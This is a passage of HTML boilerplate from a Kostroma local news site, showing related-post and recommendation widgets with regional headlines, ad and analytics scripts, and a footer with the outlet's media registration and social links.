block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":50399,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "8531";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2844";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области обновили молодежный центр «Патриот»" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" title="В Костромской области обновили молодежный центр «Патриот»">В Костромской области обновили молодежный центр «Патриот»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" class="td-image-wrap " title="Костромским педагогам представили возможности «Учительской карты»" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" title="Костромским педагогам представили возможности «Учительской карты»">Костромским педагогам представили возможности «Учительской карты»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" class="td-image-wrap " title="Муниципальные стипендии получили талантливые школьники Костромы" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" title="Муниципальные стипендии получили талантливые школьники Костромы">Муниципальные стипендии получили талантливые школьники Костромы</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_7 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_8 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"-50399","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "8530";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1219";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области обновили молодежный центр «Патриот»" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" title="В Костромской области обновили молодежный центр «Патриот»">В Костромской области обновили молодежный центр «Патриот»</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:03:10+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" class="td-image-wrap " title="Костромским педагогам представили возможности «Учительской карты»" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" title="Костромским педагогам представили возможности «Учительской карты»">Костромским педагогам представили возможности «Учительской карты»</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:33:26+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" class="td-image-wrap " title="Муниципальные стипендии получили талантливые школьники Костромы" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" title="Муниципальные стипендии получили талантливые школьники Костромы">Муниципальные стипендии получили талантливые школьники Костромы</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:33:26+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/premii-za-dostizheniya-v-nauke-i-kulture-poluchili-20-talantlivyh-molodyh-kostro.html"  rel="bookmark" class="td-image-wrap " title="Премии за достижения в науке и культуре получили 20 талантливых молодых костромичей" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/premii-za-dostizheniya-v-nauke-i-kulture-poluchili-20-talantlivyh-molodyh-kostro.html"  rel="bookmark" title="Премии за достижения в науке и культуре получили 20 талантливых молодых костромичей">Премии за достижения в науке и культуре получили 20 талантливых молодых...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:33:01+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/proverka-po-soobscheniyu-ob-otsutstvii-otopleniya-i-goryachey-vody-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Проверка по сообщению об отсутствии отопления и горячей воды в Костроме" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/proverka-po-soobscheniyu-ob-otsutstvii-otopleniya-i-goryachey-vody-v-kostrome.html"  rel="bookmark" title="Проверка по сообщению об отсутствии отопления и горячей воды в Костроме">Проверка по сообщению об отсутствии отопления и горячей воды в Костроме</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:02:21+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-podklyuchenie-basseyna-na-industrialnoy-k-otopleniyu.html"  rel="bookmark" class="td-image-wrap " title="В Костроме продолжается подключение бассейна на Индустриальной к отоплению" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-podklyuchenie-basseyna-na-industrialnoy-k-otopleniyu.html"  rel="bookmark" title="В Костроме продолжается подключение бассейна на Индустриальной к отоплению">В Костроме продолжается подключение бассейна на Индустриальной к отоплению</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:34:16+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/besplatny-proezd-uchastnikam-spetsoperatsii-kostroma.html"  rel="bookmark" class="td-image-wrap " title="Бесплатный проезд на пригородных поездах для участников спецоперации в Костромской области" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/besplatny-proezd-uchastnikam-spetsoperatsii-kostroma.html"  rel="bookmark" title="Бесплатный проезд на пригородных поездах для участников спецоперации в Костромской области">Бесплатный проезд на пригородных поездах для участников спецоперации в Костромской области</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:03:02+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_10 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"-50399","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"-50399","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category 